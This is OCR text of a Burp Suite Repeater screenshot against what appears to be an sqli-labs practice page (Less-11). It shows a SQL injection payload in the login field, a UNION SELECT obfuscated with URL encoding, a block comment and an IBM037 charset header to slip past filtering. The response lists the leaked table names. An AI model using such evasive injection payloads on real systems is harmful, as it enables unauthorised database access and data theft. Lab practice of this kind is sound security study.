 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://d16.s.iproute.cn ?
Request
Pretty Raw \n Actions
1 POST /Less-11/ HTTP/1.1
2 Host: d16.s.iproute.cn
3 Content-Length: 204
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d16.s.iproute.cn
7 Content-Type: application/x-www-form-urlencoded;charset:ibm037
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://d16.s.iproute.cn/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=' u%6e%69%6f%6e%20se%6c%65%63t
16 /*
17 sdf
18
19 123456789
这两处做了编码
20 qwejiknklfnaltkkoi
21 */(select group_concat(table_name) from information_schema.tables where
table_schema=database()),2#&passwd=123&submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
44
45
46
47
48
49
50
51
52
53 <br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:emails,referers,uagents,users<br>
Your Password:2<br>
</font>
<br>
<br>
<img src="../images/flag.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59
? Search... 0 matches
INSPECTOR
Done 1,757 bytes | 1,026 millis